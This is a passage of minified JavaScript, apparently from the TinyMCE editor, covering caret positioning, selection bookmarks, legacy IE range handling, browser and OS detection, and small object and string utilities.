a.left===b.left&&a.top===b.top&&a.bottom===b.bottom&&a.right===b.right}function d(a,b,c){return a>=0&&a<=Math.min(b.height,c.height)/2}function e(a,b){return a.bottom-a.height/2<b.top||!(a.top>b.bottom)&&d(b.top-a.bottom,a,b)}function f(a,b){return a.top>b.bottom||!(a.bottom<b.top)&&d(b.bottom-a.top,a,b)}function g(a,b){return a.left<b.left}function h(a,b){return a.right>b.right}function i(a,b){return e(a,b)?-1:f(a,b)?1:g(a,b)?-1:h(a,b)?1:0}function j(a,b,c){return b>=a.left&&b<=a.right&&c>=a.top&&c<=a.bottom}var k=Math.round;return{clone:a,collapse:b,isEqual:c,isAbove:e,isBelow:f,isLeft:g,isRight:h,compare:i,containsXY:j}}),g("3z",[],function(){function a(a){return"string"==typeof a&&a.charCodeAt(0)>=768&&b.test(a)}var b=new RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe2f\uff9e-\uff9f]");return{isExtendingChar:a}}),g("1n",["1s","1j","e","h","3x","3y","3z"],function(a,b,c,d,e,f,g){function h(a){return"createRange"in a?a.createRange():c.DOM.createRng()}function i(a){return a&&/[\r\n\t ]/.test(a)}function j(a){var b,c=a.startContainer,d=a.startOffset;return!!(i(a.toString())&&r(c.parentNode)&&(b=c.data,i(b[d-1])||i(b[d+1])))}function k(a){function b(a){var b,c=a.ownerDocument,d=h(c),e=c.createTextNode("\xa0"),g=a.parentNode;return g.insertBefore(e,a),d.setStart(e,0),d.setEnd(e,1),b=f.clone(d.getBoundingClientRect()),g.removeChild(e),b}function c(a){var c,d;return d=a.getClientRects(),c=d.length>0?f.clone(d[0]):f.clone(a.getBoundingClientRect()),t(a)&&0===c.left?b(a):c}function d(a,b){return a=f.collapse(a,b),a.width=1,a.right=a.left+1,a}function e(a){0!==a.height&&(n.length>0&&f.isEqual(a,n[n.length-1])||n.push(a))}function i(a,b){var f=h(a.ownerDocument);if(b<a.data.length){if(g.isExtendingChar(a.data[b]))return n;if(g.isExtendingChar(a.data[b-1])&&(f.setStart(a,b),f.setEnd(a,b+1),!j(f)))return e(d(c(f),!1)),n}b>0&&(f.setStart(a,b-1),f.setEnd(a,b),j(f)||e(d(c(f),!1))),b<a.data.length&&(f.setStart(a,b),f.setEnd(a,b+1),j(f)||e(d(c(f),!0)))}var k,l,n=[];if(s(a.container()))return i(a.container(),a.offset()),n;if(m(a.container()))if(a.isAtEnd())l=v(a.container(),a.offset()),s(l)&&i(l,l.data.length),q(l)&&!t(l)&&e(d(c(l),!1));else{if(l=v(a.container(),a.offset()),s(l)&&i(l,0),q(l)&&a.isAtEnd())return e(d(c(l),!1)),n;k=v(a.container(),a.offset()-1),q(k)&&!t(k)&&(o(k)||o(l)||!q(l))&&e(d(c(k),!1)),q(l)&&e(d(c(l),!0))}return n}function l(b,c,d){function e(){return s(b)?0===c:0===c}function f(){return s(b)?c>=b.data.length:c>=b.childNodes.length}function g(){var a;return a=h(b.ownerDocument),a.setStart(b,c),a.setEnd(b,c),a}function i(){return d||(d=k(new l(b,c))),d}function j(){return i().length>0}function m(a){return a&&b===a.container()&&c===a.offset()}function n(a){return v(b,a?c-1:c)}return{container:a.constant(b),offset:a.constant(c),toRange:g,getClientRects:i,isVisible:j,isAtStart:e,isAtEnd:f,isEqual:m,getNode:n}}var m=b.isElement,n=e.isCaretCandidate,o=b.matchStyleValues("display","block table"),p=b.matchStyleValues("float","left right"),q=a.and(m,n,a.negate(p)),r=a.negate(b.matchStyleValues("white-space","pre pre-line pre-wrap")),s=b.isText,t=b.isBr,u=c.nodeIndex,v=d.getNode;return l.fromRangeStart=function(a){return new l(a.startContainer,a.startOffset)},l.fromRangeEnd=function(a){return new l(a.endContainer,a.endOffset)},l.after=function(a){return new l(a.parentNode,u(a)+1)},l.before=function(a){return new l(a.parentNode,u(a))},l.isAtStart=function(a){return!!a&&a.isAtStart()},l.isAtEnd=function(a){return!!a&&a.isAtEnd()},l.isTextPosition=function(a){return!!a&&b.isText(a.container())},l}),g("1m",["1j","e","1s","1g","1n"],function(a,b,c,d,e){function f(a){var b=a.parentNode;return r(b)?f(b):b}function g(a){return a?d.reduce(a.childNodes,function(a,b){return r(b)&&"BR"!=b.nodeName?a=a.concat(g(b)):a.push(b),a},[]):[]}function h(a,b){for(;(a=a.previousSibling)&&q(a);)b+=a.data.length;return b}function i(a){return function(b){return a===b}}function j(b){var c,e,h;return c=g(f(b)),e=d.findIndex(c,i(b),b),c=c.slice(0,e+1),h=d.reduce(c,function(a,b,d){return q(b)&&q(c[d-1])&&a++,a},0),c=d.filter(c,a.matchNodeNames(b.nodeName)),e=d.findIndex(c,i(b),b),e-h}function k(a){var b;return b=q(a)?"text()":a.nodeName.toLowerCase(),b+"["+j(a)+"]"}function l(a,b,c){var d=[];for(b=b.parentNode;b!=a&&(!c||!c(b));b=b.parentNode)d.push(b);return d}function m(b,e){var f,g,i,j,m,n=[];return f=e.container(),g=e.offset(),q(f)?i=h(f,g):(j=f.childNodes,g>=j.length?(i="after",g=j.length-1):i="before",f=j[g]),n.push(k(f)),m=l(b,f),m=d.filter(m,c.negate(a.isBogus)),n=n.concat(d.map(m,function(a){return k(a)})),n.reverse().join("/")+","+i}function n(b,c,e){var f=g(b);return f=d.filter(f,function(a,b){return!q(a)||!q(f[b-1])}),f=d.filter(f,a.matchNodeNames(c)),f[e]}function o(a,b){for(var c,d=a,f=0;q(d);){if(c=d.data.length,b>=f&&b<=f+c){a=d,b-=f;break}if(!q(d.nextSibling)){a=d,b=c;break}f+=c,d=d.nextSibling}return b>a.data.length&&(b=a.data.length),new e(a,b)}function p(a,b){var c,f,g;return b?(c=b.split(","),b=c[0].split("/"),g=c.length>1?c[1]:"before",f=d.reduce(b,function(a,b){return(b=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(b))?("text()"===b[1]&&(b[1]="#text"),n(a,b[1],parseInt(b[2],10))):null},a),f?q(f)?o(f,parseInt(g,10)):(g="after"===g?s(f)+1:s(f),new e(f.parentNode,g)):null):null}var q=a.isText,r=a.isBogus,s=b.nodeIndex;return{create:m,resolve:p}}),g("r",["1m","1k","1n","1j","h","6","1l","9"],function(a,b,c,d,e,f,g,h){function i(g){var i=g.dom;this.getBookmark=function(f,l){function m(a,b){var c=0;return h.each(i.select(a),function(a){if("all"!==a.getAttribute("data-mce-bogus"))return a!=b&&void c++}),c}function n(a){function b(b){var c,d,e,f=b?"start":"end";c=a[f+"Container"],d=a[f+"Offset"],1==c.nodeType&&"TR"==c.nodeName&&(e=c.childNodes,c=e[Math.min(b?d:d-1,e.length-1)],c&&(d=b?0:c.childNodes.length,a["set"+(b?"Start":"End")](c,d)))}return b(!0),b(),a}function o(a){function b(a,b){var d,e=a[b?"startContainer":"endContainer"],f=a[b?"startOffset":"endOffset"],g=[],h=0;for(3===e.nodeType?g.push(l?k(e,f):f):(d=e.childNodes,f>=d.length&&d.length&&(h=1,f=Math.max(0,d.length-1)),g.push(i.nodeIndex(d[f],l)+h));e&&e!=c;e=e.parentNode)g.push(i.nodeIndex(e,l));return g}var c=i.getRoot(),d={};return d.start=b(a,!0),g.isCollapsed()||(d.end=b(a)),d}function p(a){function c(a,c){var f;if(d.isElement(a)&&(a=e.getNode(a,c),j(a)))return a;if(b.isCaretContainer(a)){if(d.isText(a)&&b.isCaretContainerBlock(a)&&(a=a.parentNode),f=a.previousSibling,j(f))return f;if(f=a.nextSibling,j(f))return f}}return c(a.startContainer,a.startOffset)||c(a.endContainer,a.endOffset)}var q,r,s,t,u,v,w,x="&#xFEFF;";if(2==f)return v=g.getNode(),u=v?v.nodeName:null,q=g.getRng(),j(v)||"IMG"==u?{name:u,index:m(u,v)}:g.tridentSel?g.tridentSel.getBookmark(f):(v=p(q),v?(u=v.tagName,{name:u,index:m(u,v)}):o(q));if(3==f)return q=g.getRng(),{start:a.create(i.getRoot(),c.fromRangeStart(q)),end:a.create(i.getRoot(),c.fromRangeEnd(q))};if(f)return{rng:g.getRng()};if(q=g.getRng(),s=i.uniqueId(),t=g.isCollapsed(),w="overflow:hidden;line-height:0px",q.duplicate||q.item){if(q.item)return v=q.item(0),u=v.nodeName,{name:u,index:m(u,v)};r=q.duplicate();try{q.collapse(),q.pasteHTML('<span data-mce-type="bookmark" id="'+s+'_start" style="'+w+'">'+x+"</span>"),t||(r.collapse(!1),q.moveToElementText(r.parentElement()),0===q.compareEndPoints("StartToEnd",r)&&r.move("character",-1),r.pasteHTML('<span data-mce-type="bookmark" id="'+s+'_end" style="'+w+'">'+x+"</span>"))}catch(a){return null}}else{if(v=g.getNode(),u=v.nodeName,"IMG"==u)return{name:u,index:m(u,v)};r=n(q.cloneRange()),t||(r.collapse(!1),r.insertNode(i.create("span",{"data-mce-type":"bookmark",id:s+"_end",style:w},x))),q=n(q),q.collapse(!0),q.insertNode(i.create("span",{"data-mce-type":"bookmark",id:s+"_start",style:w},x))}return g.moveToBookmark({id:s,keep:1}),{id:s}},this.moveToBookmark=function(b){function c(a){var c,d,e,f,g=b[a?"start":"end"];if(g){for(e=g[0],d=l,c=g.length-1;c>=1;c--){if(f=d.childNodes,g[c]>f.length-1)return;d=f[g[c]]}3===d.nodeType&&(e=Math.min(g[0],d.nodeValue.length)),1===d.nodeType&&(e=Math.min(g[0],d.childNodes.length)),a?k.setStart(d,e):k.setEnd(d,e)}return!0}function d(a){var c,d,e,g,j=i.get(b.id+"_"+a),k=b.keep;if(j&&(c=j.parentNode,"start"==a?(k?(c=j.firstChild,d=1):d=i.nodeIndex(j),m=n=c,o=p=d):(k?(c=j.firstChild,d=1):d=i.nodeIndex(j),n=c,p=d),!k)){for(g=j.previousSibling,e=j.nextSibling,h.each(h.grep(j.childNodes),function(a){3==a.nodeType&&(a.nodeValue=a.nodeValue.replace(/\uFEFF/g,""))});j=i.get(b.id+"_"+a);)i.remove(j,1);g&&e&&g.nodeType==e.nodeType&&3==g.nodeType&&!f.opera&&(d=g.nodeValue.length,g.appendData(e.nodeValue),i.remove(e),"start"==a?(m=n=g,o=p=d):(n=g,p=d))}}function e(a){return!i.isBlock(a)||a.innerHTML||f.ie||(a.innerHTML='<br data-mce-bogus="1" />'),a}function j(){var c,d;return c=i.createRng(),d=a.resolve(i.getRoot(),b.start),c.setStart(d.container(),d.offset()),d=a.resolve(i.getRoot(),b.end),c.setEnd(d.container(),d.offset()),c}var k,l,m,n,o,p;if(b)if(h.isArray(b.start)){if(k=i.createRng(),l=i.getRoot(),g.tridentSel)return g.tridentSel.moveToBookmark(b);c(!0)&&c()&&g.setRng(k)}else"string"==typeof b.start?g.setRng(j(b)):b.id?(d("start"),d("end"),m&&(k=i.createRng(),k.setStart(e(m),o),k.setEnd(e(n),p),g.setRng(k))):b.name?g.select(i.select(b.name)[b.index]):b.rng&&g.setRng(b.rng)}}var j=d.isContentEditableFalse,k=function(a,b){var c,d;for(d=g.trim(a.data.slice(0,b)).length,c=a.previousSibling;c&&3===c.nodeType;c=c.previousSibling)d+=g.trim(c.data).length;return d};return i.isBookmarkNode=function(a){return a&&"SPAN"===a.tagName&&"bookmark"===a.getAttribute("data-mce-type")},i}),g("1o",["1j"],function(a){var b=function(a){for(var b=0,c=0,d=a;d&&d.nodeType;)b+=d.offsetLeft||0,c+=d.offsetTop||0,d=d.offsetParent;return{x:b,y:c}},c=function(a,b,c){var d={elm:b,alignToTop:c};return a.fire("scrollIntoView",d),d.isDefaultPrevented()},d=function(d,e,f){var g,h,i,j,k=d.dom,l=k.getRoot(),m=0;if(!c(d,e,f)&&a.isElement(e)){if(f===!1&&(m=e.offsetHeight),"BODY"!==l.nodeName){var n=d.selection.getScrollContainer();if(n)return g=b(e).y-b(n).y+m,j=n.clientHeight,i=n.scrollTop,void((g<i||g+25>i+j)&&(n.scrollTop=g<i?g:g-j+25))}h=k.getViewPort(d.getWin()),g=k.getPos(e).y+m,i=h.y,j=h.h,(g<h.y||g+25>i+j)&&d.getWin().scrollTo(0,g<i?g:g-j+25)}};return{scrollIntoView:d}}),g("1p",[],function(){function a(a){function b(b,c){var d,e,f,g,h,i,j,k,l=0,m=-1;if(d=b.duplicate(),d.collapse(c),k=d.parentElement(),k.ownerDocument===a.dom.doc){for(;"false"===k.contentEditable;)k=k.parentNode;if(!k.hasChildNodes())return{node:k,inside:1};for(g=k.children,e=g.length-1;l<=e;)if(j=Math.floor((l+e)/2),h=g[j],d.moveToElementText(h),m=d.compareEndPoints(c?"StartToStart":"EndToEnd",b),m>0)e=j-1;else{if(!(m<0))return{node:h};l=j+1}if(m<0)for(h?d.collapse(!1):(d.moveToElementText(k),d.collapse(!0),h=k,f=!0),i=0;0!==d.compareEndPoints(c?"StartToStart":"StartToEnd",b)&&0!==d.move("character",1)&&k==d.parentElement();)i++;else for(d.collapse(!0),i=0;0!==d.compareEndPoints(c?"StartToStart":"StartToEnd",b)&&0!==d.move("character",-1)&&k==d.parentElement();)i++;return{node:h,position:m,offset:i,inside:f}}}function c(){function c(a){var c,d,e,f,g,h=b(k,a),i=0;if(c=h.node,d=h.offset,h.inside&&!c.hasChildNodes())return void l[a?"setStart":"setEnd"](c,0);if(d===f)return void l[a?"setStartBefore":"setEndAfter"](c);if(h.position<0){if(e=h.inside?c.firstChild:c.nextSibling,!e)return void l[a?"setStartAfter":"setEndAfter"](c);if(!d)return void(3==e.nodeType?l[a?"setStart":"setEnd"](e,0):l[a?"setStartBefore":"setEndBefore"](e));for(;e;){if(3==e.nodeType&&(g=e.nodeValue,i+=g.length,i>=d)){c=e,i-=d,i=g.length-i;break}e=e.nextSibling}}else{if(e=c.previousSibling,!e)return l[a?"setStartBefore":"setEndBefore"](c);if(!d)return void(3==c.nodeType?l[a?"setStart":"setEnd"](e,c.nodeValue.length):l[a?"setStartAfter":"setEndAfter"](e));for(;e;){if(3==e.nodeType&&(i+=e.nodeValue.length,i>=d)){c=e,i-=d;break}e=e.previousSibling}}l[a?"setStart":"setEnd"](c,i)}var f,g,h,i,j,k=a.getRng(),l=e.createRng();if(f=k.item?k.item(0):k.parentElement(),f.ownerDocument!=e.doc)return l;if(g=a.isCollapsed(),k.item)return l.setStart(f.parentNode,e.nodeIndex(f)),l.setEnd(l.startContainer,l.startOffset+1),l;try{c(!0),g||c()}catch(b){if(b.number!=-2147024809)throw b;j=d.getBookmark(2),h=k.duplicate(),h.collapse(!0),f=h.parentElement(),g||(h=k.duplicate(),h.collapse(!1),i=h.parentElement(),i.innerHTML=i.innerHTML),f.innerHTML=f.innerHTML,d.moveToBookmark(j),k=a.getRng(),c(!0),g||c()}return l}var d=this,e=a.dom,f=!1;this.getBookmark=function(c){function d(a){var b,c,d,f,g=[];for(b=a.parentNode,c=e.getRoot().parentNode;b!=c&&9!==b.nodeType;){for(d=b.children,f=d.length;f--;)if(a===d[f]){g.push(f);break}a=b,b=b.parentNode}return g}function f(a){var c;if(c=b(g,a))return{position:c.position,offset:c.offset,indexes:d(c.node),inside:c.inside}}var g=a.getRng(),h={};return 2===c&&(g.item?h.start={ctrl:!0,indexes:d(g.item(0))}:(h.start=f(!0),a.isCollapsed()||(h.end=f()))),h},this.moveToBookmark=function(a){function b(a){var b,c,d,f;for(b=e.getRoot(),c=a.length-1;c>=0;c--)f=b.children,d=a[c],d<=f.length-1&&(b=f[d]);return b}function c(c){var e,g,h,i,j=a[c?"start":"end"];j&&(e=j.position>0,g=f.createTextRange(),g.moveToElementText(b(j.indexes)),i=j.offset,i!==h?(g.collapse(j.inside||e),g.moveStart("character",e?-i:i)):g.collapse(c),d.setEndPoint(c?"StartToStart":"EndToStart",g),c&&d.collapse(!0))}var d,f=e.doc.body;a.start&&(a.start.ctrl?(d=f.createControlRange(),d.addElement(b(a.start.indexes)),d.select()):(d=f.createTextRange(),c(!0),c(),d.select()))},this.addRange=function(b){function c(a){var b,c,g,l,m;g=e.create("a"),b=a?h:j,c=a?i:k,l=d.duplicate(),b!=o&&b!=o.documentElement||(b=p,c=0),3==b.nodeType?(b.parentNode.insertBefore(g,b),l.moveToElementText(g),l.moveStart("character",c),e.remove(g),d.setEndPoint(a?"StartToStart":"EndToEnd",l)):(m=b.childNodes,m.length?(c>=m.length?e.insertAfter(g,m[m.length-1]):b.insertBefore(g,m[c]),l.moveToElementText(g)):b.canHaveHTML&&(b.innerHTML="<span>&#xFEFF;</span>",g=b.firstChild,l.moveToElementText(g),l.collapse(f)),d.setEndPoint(a?"StartToStart":"EndToEnd",l),e.remove(g))}var d,g,h,i,j,k,l,m,n,o=a.dom.doc,p=o.body;if(h=b.startContainer,i=b.startOffset,j=b.endContainer,k=b.endOffset,d=p.createTextRange(),h==j&&1==h.nodeType){if(i==k&&!h.hasChildNodes()){if(h.canHaveHTML)return l=h.previousSibling,l&&!l.hasChildNodes()&&e.isBlock(l)?l.innerHTML="&#xFEFF;":l=null,h.innerHTML="<span>&#xFEFF;</span><span>&#xFEFF;</span>",d.moveToElementText(h.lastChild),d.select(),e.doc.selection.clear(),h.innerHTML="",void(l&&(l.innerHTML=""));i=e.nodeIndex(h),h=h.parentNode}if(i==k-1)try{if(n=h.childNodes[i],g=p.createControlRange(),g.addElement(n),g.select(),m=a.getRng(),m.item&&n===m.item(0))return}catch(a){}}c(!0),c(),d.select()},this.getRangeAt=c}return a}),g("5l",["4r","4t"],function(a,b){var c=function(c){if(null===c)return"null";var d=typeof c;return"object"===d&&a.prototype.isPrototypeOf(c)?"array":"object"===d&&b.prototype.isPrototypeOf(c)?"string":d},d=function(a){return function(b){return c(b)===a}};return{isString:d("string"),isObject:d("object"),isArray:d("array"),isNull:d("null"),isBoolean:d("boolean"),isUndefined:d("undefined"),isFunction:d("function"),isNumber:d("number")}}),g("67",["3s","3t","4r","4s"],function(a,b,c,d){return function(){var e=arguments;return function(){for(var f=new c(arguments.length),g=0;g<f.length;g++)f[g]=arguments[g];if(e.length!==f.length)throw new d('Wrong number of arguments to struct. Expected "['+e.length+']", got '+f.length+" arguments");var h={};return a.each(e,function(a,c){h[a]=b.constant(f[c])}),h}}}),g("5r",["4q","5j"],function(a,b){var c=function(){var a=b.keys,c=function(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b};return void 0===a?c:a}(),d=function(a,b){for(var d=c(a),e=0,f=d.length;e<f;e++){var g=d[e],h=a[g];b(h,g,a)}},e=function(a,b){return f(a,function(a,c,d){return{k:c,v:b(a,c,d)}})},f=function(a,b){var c={};return d(a,function(d,e){var f=b(d,e,a);c[f.k]=f.v}),c},g=function(a,b){var c={},e={};return d(a,function(a,d){var f=b(a,d)?c:e;f[d]=a}),{t:c,f:e}},h=function(a,b){var c=[];return d(a,function(a,d){c.push(b(a,d))}),c},i=function(b,d){for(var e=c(b),f=0,g=e.length;f<g;f++){var h=e[f],i=b[h];if(d(i,h,b))return a.some(i)}return a.none()},j=function(a){return h(a,function(a){return a})},k=function(a){return j(a).length};return{bifilter:g,each:d,map:e,mapToArray:h,tupleMap:f,find:i,keys:c,values:j,size:k}}),g("6t",["3s","5l","4s"],function(a,b,c){var d=function(a){return a.slice(0).sort()},e=function(a,b){throw new c("All required keys ("+d(a).join(", ")+") were not specified. Specified keys were: "+d(b).join(", ")+".")},f=function(a){throw new c("Unsupported keys for object: "+d(a).join(", "))},g=function(d,e){if(!b.isArray(e))throw new c("The "+d+" fields must be an array. Was: "+e+".");a.each(e,function(a){if(!b.isString(a))throw new c("The value "+a+" in the "+d+" fields was not a string.")})},h=function(a,b){throw new c("All values need to be of type: "+b+". Keys ("+d(a).join(", ")+") were not.")},i=function(b){var e=d(b),f=a.find(e,function(a,b){return b<e.length-1&&a===e[b+1]});f.each(function(a){throw new c("The field: "+a+" occurs more than once in the combined fields: ["+e.join(", ")+"].")})};return{sort:d,reqMessage:e,unsuppMessage:f,validateStrArr:g,invalidTypeMessage:h,checkDupes:i}}),g("68",["3s","3t","5r","4q","6t","4s","5j"],function(a,b,c,d,e,f,g){return function(h,i){var j=h.concat(i);if(0===j.length)throw new f("You must specify at least one required or optional field.");return e.validateStrArr("required",h),e.validateStrArr("optional",i),e.checkDupes(j),function(f){var k=c.keys(f),l=a.forall(h,function(b){return a.contains(k,b)});l||e.reqMessage(h,k);var m=a.filter(k,function(b){return!a.contains(j,b)});m.length>0&&e.unsuppMessage(m);var n={};return a.each(h,function(a){n[a]=b.constant(f[a])}),a.each(i,function(a){n[a]=b.constant(g.prototype.hasOwnProperty.call(f,a)?d.some(f[a]):d.none())}),n}}}),g("5m",["67","68"],function(a,b){return{immutable:a,immutableBag:b}}),g("5n",[],function(){var a=function(a,b){var c=[],d=function(a){return c.push(a),b(a)},e=b(a);do e=e.bind(d);while(e.isSome());return c};return{toArray:a}}),g("78",[],function(){return"undefined"!=typeof window?window:Function("return this;")()}),g("6u",["78"],function(a){var b=function(b,c){for(var d=void 0!==c?c:a,e=0;e<b.length&&void 0!==d&&null!==d;++e)d=d[b[e]];return d},c=function(a,c){var d=a.split(".");return b(d,c)},d=function(a,b){return void 0!==a[b]&&null!==a[b]||(a[b]={}),a[b]},e=function(b,c){for(var e=void 0!==c?c:a,f=0;f<b.length;++f)e=d(e,b[f]);return e},f=function(a,b){var c=a.split(".");return e(c,b)};return{path:b,resolve:c,forge:e,namespace:f}}),g("69",["6u"],function(a){var b=function(b,c){return a.resolve(b,c)},c=function(a,c){var d=b(a,c);if(void 0===d)throw a+" not available on this browser";return d};return{getOrDie:c}}),g("5o",["69"],function(a){var b=function(){var b=a.getOrDie("Node");return b},c=function(a,b,c){return 0!==(a.compareDocumentPosition(b)&c)},d=function(a,d){return c(a,d,b().DOCUMENT_POSITION_PRECEDING)},e=function(a,d){return c(a,d,b().DOCUMENT_POSITION_CONTAINED_BY)};return{documentPositionPreceding:d,documentPositionContainedBy:e}}),g("6a",[],function(){var a=function(a){var b,c=!1;return function(){return c||(c=!0,b=a.apply(null,arguments)),b}};return{cached:a}}),h("7d",Number),g("79",["3s","7d","4t"],function(a,b,c){var d=function(a,b){for(var c=0;c<a.length;c++){var d=a[c];if(d.test(b))return d}},e=function(a,c){var e=d(a,c);if(!e)return{major:0,minor:0};var f=function(a){return b(c.replace(e,"$"+a))};return h(f(1),f(2))},f=function(a,b){var d=c(b).toLowerCase();return 0===a.length?g():e(a,d)},g=function(){return h(0,0)},h=function(a,b){return{major:a,minor:b}};return{nu:h,detect:f,unknown:g}}),g("6v",["3t","79"],function(a,b){var c="Edge",d="Chrome",e="IE",f="Opera",g="Firefox",h="Safari",i=function(a,b){return function(){return b===a}},j=function(){return k({current:void 0,version:b.unknown()})},k=function(a){var b=a.current,j=a.version;return{current:b,version:j,isEdge:i(c,b),isChrome:i(d,b),isIE:i(e,b),isOpera:i(f,b),isFirefox:i(g,b),isSafari:i(h,b)}};return{unknown:j,nu:k,edge:a.constant(c),chrome:a.constant(d),ie:a.constant(e),opera:a.constant(f),firefox:a.constant(g),safari:a.constant(h)}}),g("6w",["3t","79"],function(a,b){var c="Windows",d="iOS",e="Android",f="Linux",g="OSX",h="Solaris",i="FreeBSD",j=function(a,b){return function(){return b===a}},k=function(){return l({current:void 0,version:b.unknown()})},l=function(a){var b=a.current,k=a.version;return{current:b,version:k,isWindows:j(c,b),isiOS:j(d,b),isAndroid:j(e,b),isOSX:j(g,b),isLinux:j(f,b),isSolaris:j(h,b),isFreeBSD:j(i,b)}};return{unknown:k,nu:l,windows:a.constant(c),ios:a.constant(d),android:a.constant(e),linux:a.constant(f),osx:a.constant(g),solaris:a.constant(h),freebsd:a.constant(i)}}),g("6x",["3t"],function(a){return function(b,c,d){var e=b.isiOS()&&/ipad/i.test(d)===!0,f=b.isiOS()&&!e,g=b.isAndroid()&&3===b.version.major,h=b.isAndroid()&&4===b.version.major,i=e||g||h&&/mobile/i.test(d)===!0,j=b.isiOS()||b.isAndroid(),k=j&&!i,l=c.isSafari()&&b.isiOS()&&/safari/i.test(d)===!1;return{isiPad:a.constant(e),isiPhone:a.constant(f),isTablet:a.constant(i),isPhone:a.constant(k),isTouch:a.constant(j),isAndroid:b.isAndroid,isiOS:b.isiOS,isWebView:a.constant(l)}}}),g("6y",["3s","79","4t"],function(a,b,c){var d=function(b,d){var e=c(d).toLowerCase();return a.find(b,function(a){return a.search(e)})},e=function(a,c){return d(a,c).map(function(a){var d=b.detect(a.versionRegexes,c);return{current:a.name,version:d}})},f=function(a,c){return d(a,c).map(function(a){var d=b.detect(a.versionRegexes,c);return{current:a.name,version:d}})};return{detectBrowser:e,detectOs:f}}),g("7e",[],function(){var a=function(a,b){return b+a},b=function(a,b){return a+b},c=function(a,b){return a.substring(b)},d=function(a,b){return a.substring(0,a.length-b)};return{addToStart:a,addToEnd:b,removeFromStart:c,removeFromEnd:d}}),g("7f",["4q","4s"],function(a,b){var c=function(a,b){return a.substr(0,b)},d=function(a,b){return a.substr(a.length-b,a.length)},e=function(b){return""===b?a.none():a.some(b.substr(0,1))},f=function(b){return""===b?a.none():a.some(b.substring(1))};return{first:c,last:d,head:e,tail:f}}),g("7a",["7e","7f","4s"],function(a,b,c){var d=function(a,b,c){if(""===b)return!0;if(a.length<b.length)return!1;var d=a.substr(c,c+b.length);return d===b},e=function(a,b){var c=function(a){var b=typeof a;return"string"===b||"number"===b};return a.replace(/\${([^{}]*)}/g,function(a,d){var e=b[d];return c(e)?e:a})},f=function(b,c){return l(b,c)?a.removeFromStart(b,c.length):b},g=function(b,c){return m(b,c)?a.removeFromEnd(b,c.length):b},h=function(b,c){return l(b,c)?b:a.addToStart(b,c)},i=function(b,c){return m(b,c)?b:a.addToEnd(b,c)},j=function(a,b){return a.indexOf(b)!==-1},k=function(a){return b.head(a).bind(function(c){return b.tail(a).map(function(a){return c.toUpperCase()+a})}).getOr(a)},l=function(a,b){return d(a,b,0)},m=function(a,b){return d(a,b,a.length-b.length)},n=function(a){return a.replace(/^\s+|\s+$/g,"")},o=function(a){return a.replace(/^\s+/g,"")},p=function(a){return 